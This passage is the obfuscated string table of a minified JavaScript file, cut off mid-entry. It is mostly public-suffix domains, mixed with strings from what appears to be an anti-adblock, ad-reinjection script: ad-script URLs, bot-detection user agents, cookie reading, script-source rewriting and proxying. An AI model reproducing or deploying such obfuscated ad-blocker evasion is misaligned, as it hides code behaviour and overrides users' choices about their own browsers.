aura.chiba.jp','barsy.info','audnedaln.no','sic.it','gkp.pk','stcgroup','studio.eu-west-3.sagemaker.aws','error','analytics-gateway.eu-central-1.amazonaws.com','redirect','townnews-staging.com','bona.jp','cfolks.pl','nagatoro.saitama.jp','myasustor.com','co.business','yufu.oita.jp','usercontent.jp','assur.bj','jcb','shopware.shop','skaun.no','gov.cy','gov.mo','giving','get\x20<a>\x20attribute','p.tawk.email','tanohata.iwate.jp','za.org','polkowice.pl','tachiarai.fukuoka.jp','lpages.co','balestrand.no','1.bg','gotpantheon.com','aland.fi','cz.it','utwente.io','eu.meteorapp.com','k12.wy.us','aguni.okinawa.jp','dynv6.net','https://adblock1.static-cloudflare.workers.dev/show_ad.js','spdns.org','world','higashichichibu.saitama.jp','ikusaka.nagano.jp','PROXY_AND_STYLE_ONLY','yanaizu.fukushima.jp','kuriyama.hokkaido.jp','kusu.oita.jp','trentino.it','com.et','d.bg','suzuki','s3.us-east-1.amazonaws.com','durban','bulsan-sudtirol.it','*.kawasaki.jp','reserve-online.com','org.kg','mifune.kumamoto.jp','الجزائر','cr.ua','app.br','rennebu.no','nghean.vn','s3-object-lambda.eu-central-2.amazonaws.com','malatvuopmi.no','blogspot.fi','s3.eu-west-1.amazonaws.com','safe','fnc.fr-par.scw.cloud','goodyear','s3-website.pl-waw.scw.cloud','uki.kumamoto.jp','myspreadshop.nl','ravendb.cloud','health.vn','岩手.jp','k12.ia.us','blogspot.my','*.hosting.ovh.net','ski.no','elverum.no','vaporcloud.io','better-than.tv','taira.toyama.jp','hisayama.fukuoka.jp','gov.sy','mino.gifu.jp','setAttributeNS','google_ads_iframe','s3-website.us-east-1.amazonaws.com','vfs.cloud9.us-east-2.amazonaws.com','bayern','reserve-online.net','ad.jp','shangrila','tv.im','s3-eu-west-1.amazonaws.com','0g0.jp','kagawa.jp','econo.bj','gov.my','cim.br','bestbuy','iframe','001www.com','sew','blogspot.com.ee','s3.ap-southeast-2.amazonaws.com','uozu.toyama.jp','bmd.br','grondar.za','pro.fj','immo','yokaichiba.chiba.jp','lolipop.io','wajima.ishikawa.jp','hotel.lk','qoto.io','furano.hokkaido.jp','dog','otsuki.kochi.jp','ina.saitama.jp','lillesand.no','ishikawa.okinawa.jp','tranøy.no','enf.br','mymailer.com.tw','friuliv-giulia.it','selfip.com','notebook.eu-west-1.sagemaker.aws','fh.se','pt.eu.org','hægebostad.no','monzabrianza.it','blogspot.co.uk','[ad-unblock.com]','barsy.rs','verona.it','mazury.pl','meiwa.mie.jp','org.sv','vadsø.no','ballooning.aero','mo.cn','brand.se','from-nh.com','kadoma.osaka.jp','biz.at','onfabrica.com','cc.ks.us','info.in','sharp','furniture','higashiura.aichi.jp','forlìcesena.it','yuzawa.niigata.jp','shichikashuku.miyagi.jp','السعودیة','higashikawa.hokkaido.jp','網络.hk','nc.us','friulivegiulia.it','servicebus.windows.net','rr.leg.br','gov.br','info.ht','haboro.hokkaido.jp','s3-fips.dualstack.ca-central-1.amazonaws.com','sharethrough.com','sonla.vn','lib.az.us','kitamoto.saitama.jp','com.re','blogspot.com.mt','charAt','org.sb','fuchu.toyama.jp','naustdal.no','s3-website.ap-southeast-3.amazonaws.com','yanagawa.fukuoka.jp','zakarpattia.ua','[regexp-string-url]','it.ao','fm.br','gaular.no','sarpsborg.no','suffix','org.ms','in-vpn.net','hongo.hiroshima.jp','eu-west-2.elasticbeanstalk.com','dopaas.com','po.gov.pl','juegos','gs.cn','s3-accesspoint-fips.us-east-1.amazonaws.com','jan-mayen.no','toba.mie.jp','cooperativa.bo','execute-api.cn-north-1.amazonaws.com.cn','alesund.no','storage.yandexcloud.net','trentinosuedtirol.it','trv','link','gs.nt.no','ora.gunma.jp','s3-object-lambda.eu-central-1.amazonaws.com','nalchik.su','apartments','diher.solutions','mn.us','framer.ai','cpserver.com','is.eu.org','s3-website.ca-central-1.amazonaws.com','nodes.k8s.nl-ams.scw.cloud','kvanangen.no','skin','asahikawa.hokkaido.jp','name.hr','kamiichi.toyama.jp','demo.datacenter.fi','blackfriday','*.ap-southeast-3.airflow.amazonaws.com','toyama.jp','from-va.com','chosei.chiba.jp','misawa.aomori.jp','is-cool.dev','com.lv','アマゾン','kumamoto.kumamoto.jp','rich','vodka','gitlab.io','tkmaxx','misato.shimane.jp','qualifioapp.com','co.biz.ng','free','uwu.ai','ca.us','s3-accesspoint.eu-central-1.amazonaws.com','obfuscation\x20code\x20not\x20found\x20for','diamonds','bielawa.pl','vågan.no','eng.jo','taki.mie.jp','nakano.tokyo.jp','labeling.eu-central-1.sagemaker.aws','monza-e-della-brianza.it','blogsite.org','sund.no','org.kz','suita.osaka.jp','itano.tokushima.jp','værøy.no','cc.ms.us','other.nf','dix.asia','k12.ut.us','isa-geek.net','ddnsgeek.com','koryo.nara.jp','s3.ap-east-1.amazonaws.com','s3.dualstack.me-central-1.amazonaws.com','markets','emrstudio-prod.ap-southeast-4.amazonaws.com','wpmudev.host','money','namikata.ehime.jp','name.vn','org.pn','pri.ee','ac.cn','nov.ru','s3-accesspoint.cn-north-1.amazonaws.com.cn','obihiro.hokkaido.jp','shinkamigoto.nagasaki.jp','asuke.aichi.jp','izu.shizuoka.jp','kawanishi.nara.jp','mond.jp','musica.ar','minamioguni.kumamoto.jp','cdn77-storage.com','taa.it','valle.no','gov','bounceme.net','ne.ke','kagoshima.jp','shimonoseki.yamaguchi.jp','امارات','tempioolbia.it','mat.br','serveftp.net','net.sa','from-pa.com','bearalvahki.no','cs.it','kyotamba.kyoto.jp','قطر','hyatt','url','oksnes.no','madrid','showa.gunma.jp','bsb.br','råholt.no','higashikagura.hokkaido.jp','country','emrnotebooks-prod.ap-southeast-2.amazonaws.com','onerror','transforming\x20<script>\x20src','151468hYaLnD','barum.no','umaji.kochi.jp','*.oraclegovcloudapps.com','edu.ki','org.za','sadist.jp','12hp.ch','crd.co','網絡.香港','slurp','*.compute.amazonaws.com.cn','kumenan.okayama.jp','ina.ibaraki.jp','tj.cn','yoka.hyogo.jp','fukuchi.fukuoka.jp','from-co.net','industries','adobeio-static.net','sko.gov.pl','ud.it','body','edu.rs','visa','we.bs','edu.la','abc','trentinoalto-adige.it','sor-fron.no','net.ru','asnes.no','hirado.nagasaki.jp','i.ph','mlbfan.org','com.sh','kunohe.iwate.jp','kashiwara.osaka.jp','hamburg','onjuku.chiba.jp','blogspot.cl','kasumigaura.ibaraki.jp','s3-ap-east-1.amazonaws.com','com.tw','ro.it','inf.ua','s3-deprecated.us-west-2.amazonaws.com','esq','data','clan.rip','lib.wi.us','shobara.hiroshima.jp','conf.lv','rawa-maz.pl','on-the-web.tv','shinjo.yamagata.jp','org.mz','namegata.ibaraki.jp','campania.it','sch.wf','yun','gen.ng','net.cy','sagae.yamagata.jp','numata.hokkaido.jp','9.bg','woodside','ac.rw','labeling.ap-northeast-2.sagemaker.aws','vestvågøy.no','gr.jp','Object','longan.vn','fetchLater','krodsherad.no','jogasz.hu','levanger.no','ms.us','org.gu','execute-api.us-gov-east-1.amazonaws.com','blogspot.com.uy','dattorelay.com','work','com.mk','rødøy.no','maif','cloud','camera','babia-gora.pl','blogspot.re','fish','*.my.canvasite.cn','blogspot.co.il','ketrzyn.pl','travelers','binhduong.vn','tennis','net.pr','bind','brindisi.it','blogspot.com.br','webview-assets.aws-cloud9.ca-central-1.amazonaws.com','stackit.rocks','barrel-of-knowledge.info','is-a-hunter.com','mil.mz','PROXY_SESSION','tatsuno.hyogo.jp','gob.cu','和歌山.jp','shacknet.nu','pomorze.pl','orkanger.no','org.io','pa.gov.br','emrstudio-prod.ap-northeast-3.amazonaws.com','biz.tr','matsuura.nagasaki.jp','oygarden.no','pubmatic.com','co.kr','cat','is-an-engineer.com','aostavalley.it','dyndns-web.com','homelinux.net','skodje.no','grocery','yashiro.hyogo.jp','lib.ny.us','gov.la','coolblog.jp','mcdir.ru','*.ap-northeast-1.airflow.amazonaws.com','vladimir.ru','k12.ms.us','rade.no','stada','fukuroi.shizuoka.jp','rocks','jotelulu.cloud','murata.miyagi.jp','name.pm','auth.ca-central-1.amazoncognito.com','*.001.test.code-builder-stg.platform.salesforce.com','is-an-actor.com','māori.nz','from-ia.com','pics','dealer','gov.kp','muosat.no','*.linodeobjects.com','can.re','dyn.home-webserver.de','com.my','tuva.su','satsumasendai.kagoshima.jp','org.mg','pwc','web.lk','nis.za','laichau.vn','fyresdal.no','assessments.cx','webview-assets.aws-cloud9.sa-east-1.amazonaws.com','loppa.no','ct.us','wpmucdn.com','lublin.pl','trentino-altoadige.it','xmit.dev','ot.it','netgamers.jp','dnsalias.org','forgeblocks.com','hjelmeland.no','lahppi.no','høyanger.no','kamikoani.akita.jp','parti.se','granvin.no','nic.tj','tjmaxx','k12.la.us','mydns.jp','gdansk.pl','nishiwaki.hyogo.jp','nom.ro','padua.it','tv.bb','azure','yugawara.kanagawa.jp','mt.leg.br','meløy.no','بارت','gov.ls','vermögensberater','monza.it','platter-app.dev','edu.mg','nichinan.miyazaki.jp','gotdns.ch','flv','lesja.no','analytics-gateway.ap-south-1.amazonaws.com','miyazaki.miyazaki.jp','info.bj','gs.fm.no','gc.ca','poker','s3.nl-ams.scw.cloud','k12.ca.us','pages.torproject.net','f.se','mysecuritycamera.net','daejeon.kr','xyz','analytics-gateway.us-west-2.amazonaws.com','tomari.hokkaido.jp','gov.om','myactivedirectory.com','net.uk','design','пр.срб','mil.tr','kamikawa.saitama.jp','goog','*.wb.crm.dev','gotdns.com','andriatranibarletta.it','barsy.dev','tuxfamily.org','idv.hk','*.us-west-1.airflow.amazonaws.com','priv.pl','fujitsu','vendor','global.ssl.fastly.net','sexy','rømskog.no','gov.pk','azurewebsites.net','notebook.ap-southeast-2.sagemaker.aws','kanazawa.ishikawa.jp','secaas.hk','natal.br','aurskog-høland.no','ltd.cy','net.iq','орг.рус','heavy.jp','from-ak.com','网络.hk','minamiizu.shizuoka.jp','indexww.com','Domain\x20name\x20label\x20should\x20be\x20at\x20most\x2063\x20chars\x20long.','nom.za','vi.us','vennesla.no','freetls.fastly.net','itayanagi.aomori.jp','DOMAIN','tsurugashima.saitama.jp','soni.nara.jp','*.wd.crm.dev','set','pya.jp','df.gov.br','pro.cy','design.aero','minami.kyoto.jp','thruhere.net','emrappui-prod.eu-north-1.amazonaws.com','s3-accesspoint.dualstack.eu-south-1.amazonaws.com','univ.bj','emrnotebooks-prod.af-south-1.amazonaws.com','saijo.ehime.jp','bible','in-vpn.org','net.sh','kyoto','mazowsze.pl','net.il','lom.it','panasonic','hot','123website.be','arakawa.tokyo.jp','alvdal.no','laspezia.it','yamanobe.yamagata.jp','next','haiphong.vn','googletag','pug.it','ලංකා','bu.no','s3-accesspoint.dualstack.ap-southeast-5.amazonaws.com','danang.vn','vercel.app','barsy.store','coop.py','سورية','party','auth.ca-west-1.amazoncognito.com','flowers','*.svc.firenet.ch','wsa.gov.pl','edu.mk','inderoy.no','gets-it.net','etajima.hiroshima.jp','setProperty','net.mo','mobara.chiba.jp','co.ae','setting\x20source\x20src','ebiz.tw','services.aero','mil.eg','kiwi','caobang.vn','sango.nara.jp','feste-ip.net','is-saved.org','found\x20ele\x20with\x20width\x20and\x20height\x20attributes','servebbs.net','*.fk','edu.ar','arai.shizuoka.jp','shioya.tochigi.jp','v.bg','nayoro.hokkaido.jp','blogspot.cz','431398bVVnSD','mo.it','gs.mr.no','ngo.us','emrnotebooks-prod.eu-south-1.amazonaws.com','choshi.chiba.jp','aem.page','kerryhotels','oh.us','fræna.no','s3-website.eu-central-2.amazonaws.com','admz','teo.br','vfs.cloud9.us-west-1.amazonaws.com','myspreadshop.dk','lovesick.jp','org.gr','si.eu.org','vt.us','ivano-frankivsk.ua','aip.ee','dynamicAdvertContainer','km.ua','net.cw','tysnes.no','gdn','stavanger.no','rissa.no','bl.it','otake.hiroshima.jp','s3-fips.dualstack.us-west-1.amazonaws.com','ford','for-the.biz','ascoli-piceno.it','email','hr.eu.org','arida.wakayama.jp','servecounterstrike.com','name.pr','shimizu.shizuoka.jp','gov.rw','toon.ehime.jp','niiza.saitama.jp','pixel','podzone.net','com.jo','sasayama.hyogo.jp','com.vn','maison','fermo.it','rules','bzh','notebook-fips.us-west-2.sagemaker.aws','co.ni','hichiso.gifu.jp','ভারত','4.bg','radio.fm','mil','hobøl.no','co.za','conf.au','jampa.br','webview-assets.cloud9.ap-southeast-1.amazonaws.com','nsn.us','io.in','is-gone.com','uryu.hokkaido.jp','api.gov.uk','cloudjiffy.net','fj.cn','com.pa','s3-accesspoint.dualstack.il-central-1.amazonaws.com','semboku.akita.jp','itv','microsoft','sabae.fukui.jp','convex.site','kisarazu.chiba.jp','baclieu.vn','loabat.no','onl','is-slick.com','hdfcbank','cc.ga.us','bø.nordland.no','chippubetsu.hokkaido.jp','winb.gov.pl','emrnotebooks-prod.me-central-1.amazonaws.com','1337.pictures','co.om','md.us','execute-api.eu-west-1.amazonaws.com','is-uberleet.com','masfjorden.no','lolitapunk.jp','getting\x20cookie','uk.eu.org','pp.ru','org.nz','mil.br','tajimi.gifu.jp','calvinklein','geo.br','s3-accesspoint-fips.dualstack.us-west-1.amazonaws.com','tosa.kochi.jp','ginan.gifu.jp','loan','blogspot.se','jpn.com','s3.dualstack.eu-west-3.amazonaws.com','baseball','blogspot.com','co.ss','org.ug','treviso.it','dfp-ad-','bacninh.vn','tsuyama.okayama.jp','fail','biz.tj','cloudns.ch','safety.aero','yoshioka.gunma.jp','auth.us-east-1.amazoncognito.com','resto.bj','mitsubishi','se.net','voyage','edu.mn','top','is-a-landscaper.com','gov.vn','sener','en-root.fr','express.val.run','mediatech.by','is-a-socialist.com','lubartow.pl','nomi.ishikawa.jp','clear','lyngen.no','bot','jpeg','heroy.more-og-romsdal.no','notebook.me-central-1.sagemaker.aws','6.azurestaticapps.net','isshiki.aichi.jp','ap-south-1.elasticbeanstalk.com','tarnobrzeg.pl','okutama.tokyo.jp','function()','act.edu.au','7.azurestaticapps.net','hiho.jp','pvh.br','from-nv.com','vinhphuc.vn','shinjo.nara.jp','yamagata.jp','stalowa-wola.pl','com.ws','s3.eu-central-2.amazonaws.com','android','go.gov.br','ownip.net','net.gl','s3-accesspoint.ap-northeast-3.amazonaws.com','madethis.site','*.user.localcert.dev','higashiyodogawa.osaka.jp','обр.срб','vacations','shimabara.nagasaki.jp','kalmykia.su','gold','fujishiro.ibaraki.jp','mil.az','minowa.nagano.jp','kr.eu.org','kadena.okinawa.jp','med.ee','!city.kobe.jp','financial','kashima.saga.jp','ikano','googlecode.com','ad-score.com','akdn','net.eg','mypi.co','pd.it','<script','notebook.us-gov-west-1.sagemaker.aws','s3.ap-northeast-2.amazonaws.com','type','shimokitayama.nara.jp','dynu.net','brumunddal.no','airkitapps-au.com','mol.it','shikatsu.aichi.jp','marshalls','from-al.com','okawa.fukuoka.jp','dev','vip.jelastic.cloud','boomla.net','airkitapps.eu','head','crossorigin','ca.reclaim.cloud','kontum.vn','koga.ibaraki.jp','toyooka.hyogo.jp','nd.us','obanazawa.yamagata.jp','opencraft.hosting','langevåg.no','uk0.bigv.io','aircraft.aero','net.sy','s3.fr-par.scw.cloud','is-into-games.com','nike','try-snowplow.com','togakushi.nagano.jp','vevelstad.no','net.hn','honjo.akita.jp','it.eu.org','half.host','kobierzyce.pl','nom.ve','rovno.ua','myforum.community','mil.uy','travel.in','b.bg','mátta-várjjat.no','omihachiman.shiga.jp','ren','vanylven.no','chanel','search','s3.eu-west-2.amazonaws.com','github.io','yawata.kyoto.jp','kawamata.fukushima.jp','gap','s3-accesspoint.ap-southeast-4.amazonaws.com','loginline.services','ks.us','cc.ny.us','now-dns.net','co.dm','sm.ua','gov.it','wp2.host','gov.zw','箇人.hk','association.aero','gov.cm','hizen.saga.jp','sinaapp.com','from-ma.com','abr.it','edu.mo','pages.gay','knx-server.net','com.ng','relay.evervault.app','brønnøy.no','ac.cr','travelersinsurance','com.sv','org.kw','dynalias.com','keymachine.de','mongolian.jp','wanouchi.gifu.jp','luhansk.ua','miyagi.jp','ringerike.no','framer.media','ssl.origin.cdn77-secure.org','auth-fips.us-east-1.amazoncognito.com','supply','office-on-the.net','stokke.no','tn.us','gov.zm','ravpage.co.il','cesena-forlì.it','gliding.aero','nishihara.okinawa.jp','kddi','gov.co','gripe','pol.tr','vallee-d-aoste.it','net.to','chikuho.fukuoka.jp','gov.hk','setting\x20SVG\x20image\x20xlink:href','gov.ac','emrappui-prod.eu-south-2.amazonaws.com','[transformSrc]','j.scaleforce.net','from-ga.com','nom.co','musashino.tokyo.jp','getPropertyValue','senseering.net','enableServices','webview-assets.cloud9.eu-west-2.amazonaws.com','dynns.com','zeabur.app','qpon','com.na','notebook-fips.us-west-1.sagemaker.aws','int.in','øvre-eiker.no','Bot\x20detected,\x20skipping\x20adblock\x20report','music','fitjar.no','tado.mie.jp','dscloud.biz','crown','ninomiya.kanagawa.jp','forsand.no','toda.saitama.jp','klabu.no','linkedinbot','it.com','fi.it','toys','listed','ama.shimane.jp','\x22\x20data-','my.eu.org','is-local.org','chonan.chiba.jp','sakuratan.com','museum.om','edu.ci','tondabayashi.osaka.jp','ullensaker.no','new','ma.us','serveminecraft.net','log.br','cc.al.us','earth','emrstudio-prod.sa-east-1.amazonaws.com','info.cx','devices.resinstaging.io','is-a-libertarian.com','from-tn.com','volyn.ua','in.eu.org','afjord.no','kakuda.miyagi.jp','balat.no','tone.ibaraki.jp','kawakami.nara.jp','nikolaev.ua','anquan','atm.pl','clinic','my-vigor.de','ip-dynamic.org','florø.no','nico','ákŋoluokta.no','bozen.it','ddns.net','y.bg','emrnotebooks-prod.us-east-1.amazonaws.com','hk.cn','bievat.no','lib.la.us','capoo.jp','இந்தியா','lig.it','freemyip.com','røyrvik.no','cloudns.club','square7.net','fvg.it','dyndns-at-work.com','dyrøy.no','gov.ee','mil.al','uk.oxa.cloud','sumoto.hyogo.jp','eu-1.evennode.com','routingthecloud.org','edu.mw','susono.shizuoka.jp','kuroishi.aomori.jp','nogi.tochigi.jp','studio.eu-west-2.sagemaker.aws','ojiya.niigata.jp','net.ms','nagano.nagano.jp','info.ki','s3-website.dualstack.ap-southeast-4.amazonaws.com','eidfjord.no','com.tm','nakagawa.fukuoka.jp','co.na','nowtv','of.by','found\x20element\x20with\x20blocked\x20id','webview-assets.cloud9.ap-northeast-1.amazonaws.com','draggable','pvt.ge','jele.io','pro.ec','pmc-adm-boomerang-pub-div','vagan.no','bolzano.it','makeup','karuizawa.nagano.jp','here','asso.gp','emrappui-prod.ap-southeast-3.amazonaws.com','transformed\x20src','gen.nz','org.gy','giske.no','makurazaki.kagoshima.jp','amazon','us-2.evennode.com','edu.gl','blogspot.com.au','blog.bo','ulsan.kr','est-a-la-masion.com','rar.ve','s3-accesspoint-fips.dualstack.us-east-1.amazonaws.com','balashov.su','pfizer','voagat.no','team','sch.ng','lib.ks.us','ac.nz','com.sc','toya.hokkaido.jp','am.br','gov.gu','ivory.ne.jp','cc.de.us','taxi','ap.gov.br','mediapartners-google','info.la','deals','mosjøen.no','grozny.su','gratangen.no','s3-accesspoint.dualstack.eu-central-1.amazonaws.com','org.ai','co.bj','*.firenet.ch','kitahiroshima.hokkaido.jp','mi.it','skjervoy.no','office','valdaosta.it','dynamic-dns.info','kirkenes.no','bandai.fukushima.jp','bálát.no','emrnotebooks-prod.il-central-1.amazonaws.com','user.webaccel.jp','rt.ht','konyvelo.hu','id.forgerock.io','Domain\x20name\x20must\x20be\x20a\x20string.','akune.kagoshima.jp','cust.retrosnub.co.uk','takahama.aichi.jp','uzhgorod.ua','indexOf','about:srcdoc','s3-accesspoint.dualstack.us-west-2.amazonaws.com','tips','gov.gh','analytics-gateway.ap-northeast-2.amazonaws.com','sørfold.no','徳島.jp','binhphuoc.vn','gen.tr','skjak.no','cloudns.org','akadns.net','activetrail.biz','gov.mk','lcube-server.de','fra1-de.cloudjiffy.net','foo','kikirara.jp','web.val.run','s3.dualstack.eu-central-2.amazonaws.com','lt.eu.org','laocai.vn','wmv','rotorcraft.aero','piacenza.it','takaoka.toyama.jp','tattoo','wiw.gov.pl','com.bs','soo.kagoshima.jp','leka.no','0t0.jp','ac.ni','tama.tokyo.jp','toyonaka.osaka.jp','ing.pa','k8s.nl-ams.scw.cloud','loginline.dev','mayfirst.info','sopot.pl','setting\x20iframe\x20src','wine','searchParams','relay.evervault.dev','webkitheadless','heiyu.space','webp','net.mk','cockpit.pl-waw.scw.cloud','sanjo.niigata.jp','inashiki.ibaraki.jp','gujo.gifu.jp','kharkov.ua','s3-website-ap-southeast-1.amazonaws.com','kaita.hiroshima.jp','cd.eu.org','biz.ss','barsy.de','skien.no','asn.au','bridgestone','sg-1.paas.massivegrid.net','lib.de.us','noho.st','hobby-site.com','honbetsu.hokkaido.jp','nz.eu.org','ac.pa','itoman.okinawa.jp','name.my','trentinsuedtirol.it','loseyourip.com','kani.gifu.jp','ravendb.community','auth.il-central-1.amazoncognito.com','hacker.replit.dev','jll','muko.kyoto.jp','duckduckbot','pescara.it','ac.uk','myspreadshop.ch','ta.it','sc.us','z.se','aibetsu.hokkaido.jp','app','webview-assets.cloud9.us-east-2.amazonaws.com','asago.hyogo.jp','ed.ci','tokyo','adygeya.su','joyo.kyoto.jp','cologne','áltá.no','*.ap-southeast-1.airflow.amazonaws.com','edu.bn','ivgu.no','coupon','sandefjord.no','pa.it','reisen','lol','ac.me','hosting','dd-dns.de','tecnologia.bo','pv.it','szex.hu','gov.iq','teramo.it','vang.no','flashtalking.com','trentino-suedtirol.it','fastly-edge.com','dyndns-home.com','nt.edu.au','eero.online','lib.ut.us','isesaki.gunma.jp','ookuwa.nagano.jp','perso.ht','*.spectrum.myjino.ru','s3.ap-south-2.amazonaws.com','spdns.de','utsunomiya.tochigi.jp','ål.no','int.vn','tv.jo','babyblue.jp','barsy.me','موريتانيا','tech.orange','emrstudio-prod.ap-southeast-3.amazonaws.com','教育.hk','framercanvas.com','kawahara.tottori.jp','gle','spock.replit.dev','lifeinsurance','itcouldbewor.se','fundingchoicesmessages.google.com','docs','siena.it','ee.eu.org','cam.it','shopping','bologna.it','yokkaichi.mie.jp','ranzan.saitama.jp','furudono.fukushima.jp','honjo.saitama.jp','a.ssl.fastly.net','xii.jp','oirase.aomori.jp','bihoro.hokkaido.jp','ishigaki.okinawa.jp','uk.com','*.eu-west-2.airflow.amazonaws.com','meteorapp.com','net.sc','biz.ni','gyokuto.kumamoto.jp','viva','kalmykia.ru','bradesco','clerkstage.app','asahi.yamagata.jp','lib.mn.us','org.tt','lørenskog.no','xxx','doomdns.org','blush.jp','eniwa.hokkaido.jp','umbria.it','kure.hiroshima.jp','biz.bb','il.us','groupCollapsed','me.in','chikuzen.fukuoka.jp','fhs.no','edu.py','call','com.gt','urn.arpa','bukhara.su','ingatlan.hu','vaksdal.no','shopselect.net','tokke.no','ladesk.com','pro.tt','nishinoomote.kagoshima.jp','ushiku.ibaraki.jp','oyama.tochigi.jp','*.frusky.de','tadaoka.osaka.jp','mil.kz','sandoy.no','*.r.appspot.com','diskstation.eu','dyn.ddnss.de','fetchLater\x20function\x20not\x20found\x20on\x20global\x20object','cc.wy.us','read-books.org','topaz.ne.jp','lazio.it','鳥取.jp','kr.ua','daisen.akita.jp','grozny.ru','style','niigata.niigata.jp','fishing','wa.gov.au','aaa.vodka','s3-website.ap-south-2.amazonaws.com','org.ac','fedorainfracloud.org','carboniaiglesias.it','tw.cn','miyashiro.saitama.jp','git-pages.rit.edu','ibaraki.jp','map.fastlylb.net','hakui.ishikawa.jp','done','*.services.clever-cloud.com','org.mw','emrstudio-prod.me-south-1.amazonaws.com','kinokawa.wakayama.jp','global.replit.dev','fromCharCode','webview-assets.aws-cloud9.ap-south-1.amazonaws.com','impression','id.vn','aa.no','rost.no','ch.trendhosting.cloud','binary','carraramassa.it','or.ug','beep.pl','fool.jp','doesntexist.org','accident-investigation.aero','tsuwano.shimane.jp','asso.ht','webview-assets.aws-cloud9.ap-southeast-2.amazonaws.com','Invalid\x20target','axa','*.transurl.nl','cleverapps.cc','slattum.no','bjerkreim.no','is-a-caterer.com','net.br','latino','nome.pt','salud.bo','fukudomi.saga.jp','cloudns.cc','sør-odal.no','edu.sa','nfl','replacing\x20css\x20url','s3.ap-northeast-3.amazonaws.com','s3-website.fr-par.scw.cloud','x.mythic-beasts.com','s3-accesspoint.dualstack.af-south-1.amazonaws.com','barsy.eu','emrstudio-prod.cn-north-1.amazonaws.com.cn','nakamura.kochi.jp','l.bg','mn.it','günstigbestellen.de','kuzumaki.iwate.jp','myspreadshop.de','png','press','nt.ro','com.hn','yamagata.yamagata.jp','tingvoll.no','m.bg','ryuoh.shiga.jp','2.bg','ad-1','tabitorder.co.il','ny-1.paas.massivegrid.net','net.kg','clothing','nagano.jp','kitashiobara.fukushima.jp','trysil.no','skydiving.aero','fin.ec','webview-assets.cloud9.ap-northeast-2.amazonaws.com','med','k12.ct.us','wada.nagano.jp','s3-accesspoint.dualstack.me-central-1.amazonaws.com','hatenablog.com','net.lk','pro','everquote.com','life','memorial','iserv.dev','org.zm','santamaria.br','org.ua','vix.br','ichikai.tochigi.jp','as.sh.cn','soja.okayama.jp','nombre.bo','pomorskie.pl','EXCLUDE','ibm','ninohe.iwate.jp','daa.jp','s.se','balsan-suedtirol.it','startsWith','málatvuopmi.no','abudhabi','gif','sth.ac.at','ao.it','google.com','*.ocp.customer-oci.com','s3-accesspoint-fips.us-west-1.amazonaws.com','tv.tr','gouv.km','pavia.it','fujisawa.kanagawa.jp','s3-eu-north-1.amazonaws.com','edu.ni','uni5.net','gs.sf.no','k12.me.us','/status','etne.no','miho.ibaraki.jp','for-more.biz','studio.af-south-1.sagemaker.aws','nikita.jp','o.bg','funabashi.chiba.jp','hidaka.wakayama.jp','matsushima.miyagi.jp','ascolipiceno.it','streak-link.com','s3-website.dualstack.us-east-2.amazonaws.com','gs.oslo.no','lenug.su','京都.jp','ciencia.bo','ভাৰত','ahrefsbot','wsse.gov.pl','org.sa','k.se','ichihara.chiba.jp','moåreke.no','hatinh.vn','setAttribute','biz.nr','ally','net.ve','gov.do','com.py','info.gu','*.transurl.be','plesk.page','*.in.futurecms.at','watarai.mie.jp','*.ca-west-1.airflow.amazonaws.com','wiki.br','group','platform0.app','tonami.toyama.jp','co.lc','stackit.gg','álaheadju.no','eus','fresenius','sci.eg','sa.gov.pl','loading','*.sa-east-1.airflow.amazonaws.com','user.party.eus','gamagori.aichi.jp','grainger','r.se','senasa.ar','edu.bz','sauherad.no','auth.eu-south-2.amazoncognito.com','narusawa.yamanashi.jp','k12.nc.us','huissier-justice.fr','hzc.io','gov.mr','openx.net','manno.kagawa.jp','com.kw','app.os.fedoraproject.org','trace','priv.me','m4v','katsuura.chiba.jp','cloud.fedoraproject.org','onavstack.net','mielec.pl','ny.us','tx.us','andria-barletta-trani.it','noip.me','palmas.br','fhsk.se','democracia.bo','kpmg','edu.lk','mordovia.ru','kaspersky-labs.com','yakage.okayama.jp','tarumizu.kagoshima.jp','jele.club','ikaruga.nara.jp','schools.nsw.edu.au','nanyo.yamagata.jp','lorenskog.no','nishitosa.kochi.jp','ikeda.gifu.jp','webhop.biz','boxfuse.io','net.sl','riker.replit.dev','notebook.us-west-1.sagemaker.aws','s3-website.eu-west-2.amazonaws.com','lindås.no','flir','yombo.me','kred','amfam','getAttributeNS','sardegna.it','pointto.us','kashiba.nara.jp','tsukiyono.gunma.jp','ia.us','frogn.no','org.tw','us.reclaim.cloud','staging.expo.app','forEach','seljord.no','primetel.cloud','nyanta.jp','matera.it','nyc.mn','academy','eco','wme','notebook.ap-northeast-1.sagemaker.aws','kakinoki.shimane.jp','neyagawa.osaka.jp','adobeaemcloud.net','2000.hu','cc.wv.us','tn.it','hara.nagano.jp','co.tm','oi.kanagawa.jp','wzmiuw.gov.pl','de.us','sogndal.no','from-nc.com','plus','eu-central-1.elasticbeanstalk.com','tm.cy','sugito.saitama.jp','labeling.ap-south-1.sagemaker.aws','oishida.yamagata.jp','kawatana.nagasaki.jp','execute-api.af-south-1.amazonaws.com','svn-repos.de','gov.na','facebookexternalhit','consulting','katano.osaka.jp','auth.eu-south-1.amazoncognito.com','webspace.rocks','akamaiedge.net','*.eu-north-1.airflow.amazonaws.com','otsuchi.iwate.jp','bytom.pl','s3.ca-west-1.amazonaws.com','piedmont.it','matsuda.kanagawa.jp','bargains','objects.rma.cloudscale.ch','uppo.gov.pl','writeln','kazimierz-dolny.pl','ce.it','kåfjord.no','teshikaga.hokkaido.jp','pathname','[id^=\x22','holdings','koshigaya.saitama.jp','img','notebook.us-east-1.sagemaker.aws','boy.jp','warmia.pl','sandnessjøen.no','shop.pl','reservd.dev.thingdust.io','dynamisches-dns.de','_page_init_flag','squares.net','เน็ต.ไทย','appspacehosted.com','ngo.lk','cistron.nl','selfip.biz','fujimi.nagano.jp','miyada.nagano.jp','biz.zm','HTMLElement','drud.io','*.hosting.myjino.ru','lighthouse','anz','iamallama.com','net.pk','ddnsfree.com','ind.gt','rackmaze.net','salerno.it','mil.cy','qld.edu.au','radøy.no','trentin-sudtirol.it','yokote.akita.jp','map','FontFace\x20proxy','gokase.miyazaki.jp','replacing\x20tag','vfs.cloud9.us-east-1.amazonaws.com','hashikami.aomori.jp','biz.ki','blogspot.co.za','s3-website.ap-northeast-1.amazonaws.com','trentin-sud-tirol.it','net.gy','me.eg','surf','online.th','mil.jo','travel.pl','vinnica.ua','ftpaccess.cc','teaches-yoga.com','naie.hokkaido.jp','mosjoen.no','medicina.bo','lk3.ru','mrap.accesspoint.s3-global.amazonaws.com','karmoy.no','rss.my.id','hashima.gifu.jp','qld.gov.au','brasilia.me','pymnt.uk','gov.mu','emrstudio-prod.eu-west-1.amazon